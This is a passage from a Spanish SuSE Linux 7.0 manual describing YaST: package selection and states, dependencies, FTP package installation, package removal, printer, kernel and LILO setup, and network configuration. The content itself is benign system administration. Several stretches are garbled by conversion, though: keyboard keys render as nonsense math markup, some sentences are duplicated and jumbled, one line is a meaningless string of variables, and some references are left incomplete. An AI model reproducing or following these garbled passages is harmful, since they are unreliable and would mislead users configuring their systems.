| F1=Auuda —                                          | F4=Ordenar                                     |  | F5=Dependencias   |     | F10=Esc=Salir                                 |      |
|                                                     |                                                |  |                   |     |                                               |      |

Figura 3.13: Selección de las series en YaST

Una vez seleccionada una serie y pulsando  $\left(\overline{\leftrightarrow}\right)$ , se entra en la parte de elección ✝ de paquetes de la correspondiente serie (la figura [3.15](#page-117-0) en la página [105\)](#page-117-0) muestra p. ej. el contenido de la serie a). En caso de haber cargado anteriormente una configuración, todos los paquetes que ya están seleccionados aparecen marcados con una **X**. La ventana derecha indica en cada momento cuánto espacio ocuparía la selección actual de paquetes.

En el panel inferior aparece siempre una descripción corta del paquete que está actualmente seleccionado. El panel derecho informa sobre el gasto actual de espacio en las particiones del disco. Estos valores se actualizan continuamente a medida que se vaya seleccionando o deseleccionando un paquete.

A veces el espacio disponible para la descripción de los paquetes o para la información sobre las particiones no alcanza para mostrarlo todo, no obstante, con  $\frac{f(z)}{z}$  o  $\frac{f(z)}{z}$  cs possible.  $F_2$ ) o  $(F_3)$  es posible ampliar estos paneles y así ver toda la información en una

Por delante del nombre de paquete se indica su estado actual:

- **'[ ]'** indica un paquete que no se ha instalado
- **'[X]'** indica un paquete que está previsto para la instalación
- **'[i]'** indica un paquete que ya está instalado
- **'[D]'** indica un paquete que está por borrarse
- **'[R]'** indica un paquete que está por reemplazarse

Pulsando  $\bigoplus$  se cambia entre los estados '[ ]' y '[X]' o entre '[i]', '[R]'  $y'$ [A]<sup>-</sup> O entre  $[1]^\gamma$ ,  $[0]^\gamma$ . Para cambiar el estado de todos los paquetes de una serie se puede usar  $\phi$  Impobalt) +  $\Omega$ ✝  $\frac{\text{N. Unif } \text{t. } \text{t. } \text{t.}}{\text{N. } \text{t. } \text{t.} \text{t.}} + \text{(A)}$ ✝  $\bar{A}$ 

Pulsando  $\overline{(\mathbf{r}_6)}$  se consigue la instalación adicional del paquete fuente correspon-✝ diente; respecto a las fuentes véase también el apartado [15.3.3](#page-479-0) en la página [464.](#page-479-0)



Figura 3.14: Reordenar paquetes en YaST

Desde esta posición en el menú es posible volver a la selección de series pulsan- $\frac{d}{dt}$  do  $\frac{(\overline{r10})}{(\overline{r10})}$ . Si desea salir de la selección de paquetes sin que las modificaciones tengan efecto, simplemente pulse  $\overline{E}$  $\overline{\text{Esc}}$ .

Si durante la instalación se da cuenta que el espacio previsto en el disco duro no alcanza para la instalación deseada o que hace falta dividir el disco en particiones diferentes, entonces es posible reparticionarlo en cualquier momento. El proceso de particionar no se efectúa antes de haber salido por primera vez de YaST.

En caso de haber arrancado YaST desde disquetes, primero se instala una configuración mínima, se arranca Linux y después se procede a instalar los paquetes que hagan falta. También en este caso es posible seleccionar a modo de prueba todos los paquetes que se quiere instalar para averiguar el gasto de espacio de la configuración deseada.

## **3.5.4 ¿Qué pasaría si...?**

YaST es también una utilidad de desinstalación de paquetes, por lo tanto, existe la opción de comprobar que no se va a borrar ningún fichero que sea absolutamente imprescindible para el buen funcionamiento del sistema.

## **3.5.5 Empezar instalación**

Con esta opción comienza realmente la instalación. Todos los paquetes elegidos se leen desde el medio de instalación, se descomprimen y se escriben en la partición destino.

| Selección Paquetes - Series YaST Version 1.04c -- (c) 1994-2000 SuSE GmbH                                                                                                    |                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| [i] aaa_base SuSE Linux base package<br>[i] aaa_dir SuSE Linux directory structure<br>SuSE Linux Default User<br>[i] aaa_skel<br>[i] at<br>Job Manager<br>Some important GNU packages<br>[i] base ____<br>[i] bash<br>The GNU Bourne-Again Shell<br>[i] bash1<br>The GNU Bourne-Again Shell (older version)<br>[i] bdflush<br>Linux update daemon<br>[i] compat<br>some libraries in compatibility-versions<br>[i] compress<br>Standard Un*x compression program<br>The GNU cpio backup and archiving utility<br>[i]<br>cpio –<br>A password-checking library<br>[i] cracklib | $\langle$ F3>=Zoom $-$<br>Pto. anclaje<br>Libre<br>2.28G<br>/boot<br>5.6 M<br>/mounts/work<br>80.86 <sub>6</sub><br>/ratschker<br>11.16 <sub>6</sub><br>/adm/mount<br>$O$ $B$ |  |  |  |
| cron daemon<br>[i] cron<br>[i] ddrescue  Data copying in presence of I/O errors                                                                                                    | /vmware<br>2.99G                                                                                                    |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |
| Versión:<br>99.11.11-2 (instalado 99.11.11-2)<br>Peculiaridad: Sistema Base<br>Tamaño Paquete: instalado 375.6 K (comprimido 149.0 K)<br>This package installs several important configuration files. Central scripts<br>like SuSEconfig are also in this package.                                                                                                    |                                                                                                    |  |  |  |
| F10=Aceptar<br>F2=Descripción —<br>F5=Dependencias<br>F1=Ayuda                                                                                                    | Esc=Cancelar                                                                                                    |  |  |  |

Figura 3.15: Selección de paquetes, serie a1 (Sistema base)

Si se han modificado las particiones del disco duro durante el inicio actual de YaST, entonces todavía no se puede efectuar la instalación, ya que hace falta reiniciar la computadora después de cualquier modificación de una partición. Los datos modificados de las particiones no se escriben en el disco antes de salir de YaST.

Durante la instalación se indican en la ventana inferior los posibles mensajes de error y de estado. La línea superior indica siempre cuál paquete se instala en cada momento.

Después de la instalación es posible cambiar con  $(\overline{\text{Tab}})$  a la ventana de apuntes  $\triangle$  Explos de la instalación es posible cambial con  $\frac{\triangle$  a la ventana de apuntes (protocolo) y desde allí desplazarse hacia arriba para ver y analizar los posibles mensajes de error.

## **3.5.6 Comprobar las dependencias**

Aquí YaST comprueba las dependencias entre los paquetes instalados y los previstos para instalar excepto los que están marcados para borrar. En otras palabras, lo que se comprueba es la correcta coexistencia de todos los paquetes como si ya se hubiera elegido 'Empezar Instalación'.

Existen los siguientes tipos de dependencias:

Las dependencias entre paquetes encontradas, se apuntan finalmente en una lista.

## **3.5.7 Listado de las series y paquetes**

Aquí simplemente se muestra una lista de todos los paquetes en el CD. Los paquetes marcados con '\*' ya están instalados o bien seleccionados para ser instalados. Esta función es muy práctica a la hora de conseguir un resumen rápido.

- AND Instalando este paquete se deben instalar todos los demás o bien ya deben estar instalados. Ejemplo: Instalando un compilador se necesitan también los ficheros Include y los Libs.
- OR Instalando este paquete, se debe instalar o debe estar instalado como mínimo uno de los paquetes indicados.
- EXCL Instalando este paquete no se debe instalar o no debe estar instalado ninguno de los paquetes indicados.

Tabla 3.1: Dependencias entre los paquetes

## **3.5.8 Información sobre paquetes**

A veces uno quiere saber dónde se esconde en el SuSE Linux-CD el fantástico programa que mencionaron en una revista de PC.

Para buscar paquetes y ficheros de forma sencilla y rápida, en el SuSE Linux-CD y en el sistema instalado hay información sobre estos; simplemente se indica el nombre del fichero que se necesita y YaST procederá a buscarlo en el medio indicado y presentará un listado con los sitios localizados.

## <span id="page-121-0"></span>**3.5.9 Instalar paquetes**

Esta opción existe para instalar cualquier paquete, p. ej. versiones nuevas o corregidas que proporcionamos en el servidor FTP <ftp.suse.com>. También sirve para instalar paquetes generados por cuenta propia o recibidos de otras fuentes. Se soportan ficheros Tar comprimidos (.tgz) y paquetes RPM (.rpm, .spm y .src.rpm) al igual que paquetes especiales tipo Patch (.pat), que proporcionamos según necesidad en nuestro servidor FTP.

La instalación se realiza en 3 pasos (es posible ver instrucciones explícitas pul- $\frac{1}{\sqrt{2}}$  sando  $\frac{1}{\sqrt{2}}$  $\frac{\overline{F1}}{\overline{F1}}$ ):

- Selección de la fuente de instalación
- Selección de los paquetes allí ofrecidos
- Instalación de los paquetes

 $Pulsando ( ) en la opción 'Fuente': aparece un listado de las posibles fuentes de instales ( ) en la opción ( ) en la opero$ ✝ de instalación: 'Directorio', 'FTP', 'Medio fuente' y 'Disquete'. Podría ser necesario cambiar el path predefinido (Directorio/FTP) y confirmarlo con ✝ es posible instalar directamente desde Internet usando la opción 'FTP'. La direc- $(\overline{\leftrightarrow})$ . YaST muestra ahora una lista con los paquetes disponibles allí y entonces ción es <ftp.suse.com:/pub/suse/> i386[/update/7](/update/).0 (ver figura [3.16](#page-121-0) en la página siguiente). Por el momento no es posible instalar paquetes a través de un "Proxy" ya que se precisa el acceso directo al servidor FTP.

#### Truco

Siaparece un mensaje como "530 User ftp access denied", lo más probable es que solo de modo temporal no haya acceso por saturación. Pruébelo más tarde cuando haya menos usuarios conectados al sistema.

✍ ✌

 $\mathbb{R}^{\mathbb{N}}$ 



Figura 3.16: Instalar paquetes vía FTP

Una vez alcanzado el paquete rpm que se quiere instalar, como siempre, se marca  $\overline{\text{con}}$ ى<br>مە  $\frac{F_{\text{F}}}{F_{\text{F}}}}$  y después se instala con  $\frac{F_{\text{F}}}{F_{\text{F}}}}$  $F_{10}$ . El paquete correspondiente se copia también en el directorio /tmp/ftp<número de proceso>, de este modo existe la posibilidad de instalarlo a mano más tarde, en caso de que algo hubiese ido mal (ver apartado [15.3.1](#page-476-0) en la página [461\)](#page-476-0) .

## **3.5.10 Eliminar/Borrar paquetes**

Al seleccionar esta opción, YaST mostrará una lista de todos los paquetes que están instalados en el sistema incluidos los paquetes ajenos. Como "paquete ajeno" se entiende un paquete que no se encuentra en ningún SuSE-CD. En tal caso, YaST no puede hacer ninguna actualización y tampoco puede comprobar las dependencias entre ellos.

Lo más sencillo es reemplazarlos por los paquetes correspondientes de los SuSE- $\overline{CDs}$ . Para ello se selecciona en la lista los paquetes afectados; con  $\overline{F2}$ ) aparece  $\text{CDS. I}$  ara cho se selecciona en la lista los paquetes alectados, con  $\frac{1}{2}$  aparece una descripción breve del paquete, ya que no existe ninguna descripción larga  $p_1, p_2, p_3, p_4, p_5, p_6, p_7, p_8, p_9, p_{10}$  and  $p_1, p_2, p_6, p_{11}$  and  $p_{10}$  and  $p_{11}$  and  $p_{12}$  and  $p_{13}$  and  $p_{14}$  and  $p_{15}$  and  $p_{16}$  and  $p_{17}$  and  $p_{18}$  and  $p_{19}$  and  $p_{10}$  and  $p_{11}$  and  $p_{12$ para enos, con <u>(Fro)</u> se borran los paquel<br>instalarlos otra vez desde el CD de SuSE.

# **3.6 Actualizar el sistema**

No se debería usar la opción 'Actualizar sistema' si el sistema base no es lo suficientemente actual - es decir, cuando su versión no es igual a la del medio fuente. De todas maneras YaST lo indicará claramente.

Para hacer realmente una actualización del sistema, comience como se explica en el capítulo [15](#page-462-0) en la página [447](#page-462-0). Los paquetes sueltos se actualizan con YaST según el apartado [3.5.9](#page-121-0) en la página anterior.

# <span id="page-123-0"></span>**3.7 Administración del sistema**

Además de la pura instalación, YaST le soporta también en las diferentes tareas de administración que tendrá que afrontar como ☞ *[Administrador de sistema](#page-612-0)*.

Después de finalizar realmente la instalación, es necesario ajustar una serie de parámetros para adaptar el sistema a los requerimientos particulares, tales como: configuración y activación de servicios de red, instalación de hardware adicional, generación de usuarios, determinación de las propiedades de arranque de SuSE Linux, etc.



Figura 3.17: Administración del sistema

Para entrar en la parte de administración del sistema hay que elegir 'Administración del sistema' (figura [3.1](#page-102-0) en la página [88\)](#page-102-0) en el menú principal de YaST (ver figura [3.17\)](#page-123-0).

## **3.7.1 Instalar hardware en el sistema**

Aquí es posible especificar con más detalle el hardware usado. Por lo general se genera un *enlace simbólico* (☞*[Enlace](#page-612-0)*) (ingl. *Link*) entre un dispositivo estándar y el hardware. Así se puede acceder fácilmente al hardware sin necesidad de recordar el nombre exacto del mismo.

Las configuraciones de mouse, escáner, tarjeta de red y lector CD-ROM son muy sencillas – solo hay que seguir las indicaciones de los menús ;-)

Por otra parte, la configuración de la impresora, que se encuentra en el apartado [3.7.1,](#page-123-1) es algo más complicada.

#### **Configurar impresoras**

<span id="page-123-1"></span>El acceso a una impresora bajo Linux es un proceso complejo; la explicación técnica se encuentra en el [12](#page-384-0) en la página [369.](#page-384-0)

| Idioma: Español<br>Disp. Raíz: /dev/sda3                                                                                                    | -YaST – Yet another Setup Tool-<br>YaST Version 1.04c -- (c) 1994-2000 SuSE GmbH<br>Medio: CD-ROM SCSI /dev/scd0 [OK]                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Ayuda general p <br>Ajustes de la i<br>Escoger/Instala <br>Actualizar sist<br>Administración<br>Mostrar LÉAME d <br>Copyright<br>Salir de YaST | Instalar hardware en el sistema<br>$\rightarrow$<br>Kernel y<br>Configur Configuración del Ratón<br>Configuración del Módem<br>Configur <br>Configuración del CD-ROM<br>Configur <br>Opciones<br>Configurar impresoras<br>Administ<br>Configurar hardware RDSI<br>Administ  Configurar su scanner<br>Crear ba  Configurar dispositivo de red<br>Configur <sup>!</sup><br>Establecer<br>Establecer el huso horario.<br>Configurar XFree86(TM)<br>Configurar GPM<br>Cambiar archivo de configuración |

Figura 3.18: Configuración de hardware

YaST ofrece la posibilidad de configurar cómodamente el apsfilter para la impresora (figura [3.19](#page-123-1) en la página siguiente):

La opción 'Nombre de la impresora' muestra todas las impresoras soportadas por Ghostspript. Desde esta lista se debe elegir la impresora que se usa. En caso de no haber un "driver" de Ghostscript disponible, es posible introducirlo a mano usando la opción 'Otra impresora' y después '<Personalizada>'. El driver uniprint y su correspondiente "fichero de parámetros" se configura con YaST2 o con **lprsetup**; véase el apartado [12.3](#page-395-0) en la página [380.](#page-395-0)

Las impresoras suelen estar conectadas a un puerto paralelo (puerto de impresora o "Parport") o a un puerto USB. Cuando están conectadas al primer puerto paralelo, /dev/lp0 es la denominación correcta de Linux de ese puerto.

# $\mathbb{R}^n$

## **Truco**

En caso de que la impresora no imprima, configure en la BIOS los siguientes valores para el puerto paralelo:

 $\overline{\phantom{a}}$ 

- Dirección-IO 378 (hexadecimal)
- Interrupción 7
- Modo: Normal (o SPP)
- desactive DMA (debería estar desactivado en modo Normal)

Estos son los valores estándar.



Figura 3.19: Configurar apsfilter con YaST

## **3.7.2 Configuración del kernel y arranque**

Aquí es posible hacer ajustes básicos que tienen influencia sobre el arranque del sistema y el kernel usado.

#### **'Elegir el kernel (de arranque)'**

Para instalar un kernel precompilado junto con los módulos correspondientes (desde el SuSE-CD) seleccione ('Elegir el kernel'). Este se ofrece por ejemplo cuando la primera selección durante la instalación no fue la óptima. YaST también le ofrecerá copiar la configuración del kernel (.config) al directorio de las fuentes del mismo (/usr/src/linux).

Seleccione el kernel para la arquitectura especial de la computadora y deje que YaST configure de nuevo el LILO. Si anteriormente no fue posible arrancar con LILO consulte abajo las instrucciones sobre la configuración de LILO.

Para el usuario *avanzado* es bastante recomendable que compile su propio kernel una vez finalizada la instalación (ver capítulo [13](#page-416-0) en la página [401](#page-416-0)). Este tipo de kernel – hecho justamente a medida del sistema – es más pequeño, más rápido y evita problemas de drivers con hardware no existente. Como principiante en el tema de Linux es mejor quedarse con el kernel estándar que le suministramos, ya que solo usando este kernel estándar, tendrá derecho al soporte de instalación (ver apartado [A.1](#page-572-0) en la página [557](#page-572-0)).



Figura 3.20: Configuración de kernel y arranque

#### **'Crear disco de rescate'**

Un disquete de "emergencia" o de "rescate" (rescue disk) es bueno cuando el sistema Linux ya no quiere arrancar de ninguna otra forma. Se genera con la opción 'Crear disco rescate' (ver apartado [16.6](#page-498-0) en la página [483](#page-498-0)).

#### **'Configuración LILO'**

<span id="page-126-0"></span>YaST ofrece también una pantalla para una fácil configuración del LILO (ingl. *LInux LOader*) (figura [3.21](#page-126-0) en la página siguiente). LILO gestiona también el arranque de OS/2-, DOS- y Windows 95/98, pero hay que tener cuidado con Windows NT. En el capítulo [4](#page-140-0) en la página [125](#page-140-0) hay más información sobre el significado de cada campo y de sus opciones.

La 'Línea para parámetros de hardware' se queda generalmente vacía; ver apartado [4.4.2](#page-150-0) en la página [135](#page-150-0), salvo que se hayan usado parámetros adicionales para el primer arranque. En tal caso se introducen estos parámetros, pero *sin* el nombre del kernel linux por delante! Los detalles se muestran en el apartado [4.4.2](#page-150-0) en la página [135](#page-150-0).

'¿Dónde desea instalar LILO?': Si solo existe Linux en la computadora, entonces Master boot record es el sitio correcto; Sector de arranque de la partición /boot se recomienda cuando se quiere arrancar Linux con otro gestor de arranque (ingl. *Bootmanager*); en caso de no haber generado la partición /boot, seleccione (Sector de) Arranque de la partición raíz. En disquete: está claro, verdad?. La explicación técnica de estos ajustes está en el en la página [129](#page-144-0).

'Retraso arranque': Se indica en segundos; 10 segundos es un buen valor.

'Opción "linear"': Se trata de una opción que generalmente *no* se necesita; ver también apartado [4.4.2](#page-150-0) en la página [135.](#page-150-0)



Figura 3.21: Instalación de LILO

Con 'F4=Nueva Conf.' se fija el nombre de una nueva configuración; resulta práctico llamar linux a la configuración estándar. Las configuraciones ya existentes pueden ser modificadas con 'F5=Editar Conf.'. Para ello YaST proporciona una pantalla que se muestra en la figura [3.22](#page-126-0) en la página siguiente.

Los significados de los campos son los siguientes:

'Nombre de la configuración': Depende de la imaginación, pero use linux para la primera.

'Qué sistema operativo': se ofrecen las posibilidades de: Arrancar Linux, Arrancar DOS/Win – la opción correcta para Windows 95 y 98 – y Arrancar OS/2.

'Partición raíz a arrancar': Esta opción es predeterminada; generalmente no se precisa ningún cambio. Pulse 'F3' y seleccione la partición correcta.

'Kernel opcional': Solo marcar cuando este kernel *no* esté a disposición permanentemente, o sea, en caso de un kernel que solamente se instala para pruebas.

'Kernel a iniciar por LILO': Por lo general aquí tampoco hace falta modificar nada. La ubicación estándar de SuSE Linux es /boot/vmlinuz; con 'F3' se puede pasar por el árbol de directorios.

Con 'Continuar' se instala LILO y con 'Abortar' se puede cancelar la instalación.



Figura 3.22: LILO: Configuración de arranque

✎ ☞

#### **Truco**

Cuando se configura LILO se recomienda añadir una segunda configuración (p. ej. old) para la cual se indica como kernel a arrancar /boot/ vmlinuz.old y además el campo 'Kernel opcional'; así también se podrá arrancar el sistema cuando un kernel recientemente compilado no funcione, porque usando la instalación automática de LILO siempre se genera una copia de seguridad del antiguo kernel, que se puede iniciar con la configuración old (ver capítulo [13](#page-416-0) en la página [401](#page-416-0)).

 $\overbrace{\phantom{aaaaa}}$ 

## <span id="page-128-0"></span>**3.7.3 Configuración de red**

Con YaST es posible efectuar los ajustes básicos de la red (ver figura [3.23](#page-128-0) en la página siguiente). ¡En todo caso configure la red, aunque la computadora en realidad no se encuentre en ella o no tenga tarjeta de red! Hay muchos programas que necesitan soporte de red para poder funcionar correctamente.

**'Configuración básica de red'** Aquí se define(n) básicamente la(s) ☞ *[Dirección-IP](#page-612-0)* y se asignan a las interfaces de red como tarjeta red, dispositivo PPP o RDSI, etc. (ver figura [3.24](#page-128-0) en la página [115\)](#page-128-0); el en la página [163](#page-178-0) aclara estos términos.

Aquí es posible seleccionar con 'F3=Auto-IP' los servicios DHCP o BOOTP para obtener una configuración automática de los IP's.



Figura 3.23: Configuración de la red

- **'Cambiar nombre del host'** Se puede definir el nombre de la computadora (ingl. *hostname*) y el nombre de dominio (más información otra vez en el en la página [163\)](#page-178-0).
- **'Configurar servicios de red'** Con esta opción se configuran muchos servicios básicos de uso frecuente: inetd (para telnet, ftp, imprimir etc.), portmap (para los servidores NFS y NIS) y rpc.nfsd (para servidor NFS).
- **'Configuración DNS'** Es posible indicar uno o varios servidores de nombres (ver el en la página [499\)](#page-513-0).
- **'Configuración cliente YP'** Esta opción es activa cuando el paquete ypclient, serie n está instalado (ver el apartado [5.4](#page-190-0) en la página [175](#page-190-0) y en la página [501](#page-513-0)) .
- **'Configurar sendmail'** Para sendmail se puede instalar también un fichero de configuración, que brinda una gran funcionalidad para muchos tipos de tareas.
- **'Administrar impresoras remotas'** Esta opción permite configurar impresoras que son accesibles vía red a través de TCP/IP. Para configurar la impresora de red lp (que se encuentra en el servidor de impresión sol.cosmos.univ con el nombre local remote), rellene el formulario.

Si se necesita un "pre-filtro" para esta impresora, consultar el apartado [12.4](#page-402-0) en la página [387.](#page-402-0)

- **'Conectar impresora mediante Samba'** Esta opción se activa cuando el paquete samba, serie n está instalado y permite el acceso a una impresora que se conecta a una computadora con Windows.
- **'Conectar impresora mediante Novell'** La opción se activa con el paquete ncpfs, serie n instalado.

